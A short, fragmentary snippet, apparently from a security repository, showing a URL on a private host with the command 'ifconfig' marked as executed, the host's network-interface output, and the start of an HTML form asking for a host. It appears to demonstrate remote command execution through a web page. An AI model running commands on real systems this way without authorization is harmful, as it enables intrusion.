 url： https://192.168.0.111/ ifconfig 执行命令 clear
<html><head><meta http-equiv="Content-Type" Content="text/html; Charset=utf-8"></head><body bgcolor="#e8ddcb"><p><b>Log
inet 192.168.0.111 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::20c:29ff:fe36:6b4b prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:36:6b:4b txqueuelen 1000 (Ethernet)
RX packets 318868 bytes 59848354 (57.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 413359 bytes 118641860 (113.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 271685 bytes 131337115 (125.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 271685 bytes 131337115 (125.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
<pre><form id="studio" name="studio" method="post" action=""><p><font size=2>Host : </font><input type="text" size=30 id="host"
don9sec